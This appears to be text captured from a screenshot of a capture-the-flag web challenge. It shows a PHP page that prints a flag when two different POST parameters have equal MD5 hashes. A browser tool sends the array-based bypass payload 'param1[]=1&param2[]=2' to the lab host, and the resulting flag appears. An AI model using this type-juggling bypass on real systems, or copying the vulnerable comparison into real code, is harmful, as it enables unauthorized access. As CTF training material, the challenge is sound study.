 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{ab82ad65-c107-40fc-9eb9-3e44c8c17108}
Elements Console Sources Performance insights Network Performance Memory Application Se
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://e9b1e596-334c-4b27-aafe-c88185020241.node4.buuoj.cn:81/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2